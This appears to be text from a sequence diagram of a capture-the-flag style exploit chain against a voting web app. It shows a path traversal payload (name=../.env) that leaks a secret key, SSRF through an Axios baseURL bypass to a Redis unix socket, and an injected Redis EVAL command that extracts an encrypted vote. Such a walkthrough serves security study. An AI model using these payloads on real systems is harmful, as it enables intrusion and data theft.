 User/Attacker
Node.js Frontend
Nginx Proxy
Python Backend (v2)
Redis Store
File System
Step 1: Extract wbc certifier via LFI
POST /api/v2/certificate
name=wbc
http://backend.wbc/v2/certificate
proxy_pass to v2.backend.wbc
HGET wbc certifier (unix socket)
certifier: Ak4gHIGV
Generate PDF with wbc/Ak4gHIGV
PDF file via Flask send_file
PDF response
Certificate PDF with certifier
Step 2: Extract encryption key via LFI
POST /api/v2/certificate
name=../.env
http://backend.wbc/v2/certificate
proxy_pass to v2.backend.wbc
Read file at ../exports/../.env
ENCRYPTION_KEY=0cccaf41450b4c0ca95f1a9c
File contents via Flask send_file
File response
.env file with encryption key
Step 3: SSRF + Unix Socket Injection
EVAL request to
/api/v2/http://backend.wbc/unix:...
Axios CVE-2025-27152
baseURL bypass
Direct request bypassing parsing
unix:/redis/redis.sock
HTTP protocol confusion
treats as proxy_pass target
Raw HTTP request to unix socket
EVAL command injection
Execute: return redis.call("set","img:1337",
redis.call("hget","wbc","voted_for"))
Command executed
502 Bad Gateway (expected)
Error response (exploitation successful)
Step 4: Extract encrypted vote
GET /api/img/1337
http://backend.wbc/img/1337
img.conf Lua script
GET img:1337 (unix socket)
nV89mdFKlANlLKX0h4nbBcXqvobH8J75...
Encrypted vote data
wbc's encrypted voted_for value
User/Attacker
Node.js Frontend
Nginx Proxy
Python Backend (v2)
Redis Store
File System